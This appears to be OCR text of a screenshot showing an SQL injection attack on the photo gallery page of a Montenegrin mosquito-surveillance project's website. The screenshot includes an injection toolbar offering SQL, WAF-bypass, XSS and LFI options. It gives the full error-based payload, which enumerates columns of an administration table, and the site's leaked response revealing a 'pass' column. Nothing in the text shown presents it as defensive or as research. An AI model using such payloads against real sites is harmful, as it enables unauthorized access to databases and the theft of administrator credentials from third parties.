 Project LOVCEN
project-lovcen.me/gallery.php?id=42 +AND+(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://project-lovcen.me/gallery.php?id=42 +AND+(SELECT+1+FROM+
(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(column_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name=0x61646d696e697374726163696a61+AND+table_schema=0x70726f6a6563746c6f7663656e+LIMIT
+2,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.TABLES+GROUP+BY+x)a)
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
LOVCEN
Surveillance of invasive and native mosquito vectors
and pathogens they transmit in Montenegro
Tell me and I will forget. Show me and I will remember
something. Let me do it and I'll remember it forever.
Home About project Project Results Mosquitoes APP's Dissemination Photo gallery News Team zone
Photo gallery
Duplicate entry 'pass~1' for key ''
Aramak için buraya yazın
Ps
21°C
00:56
5.09.2021
1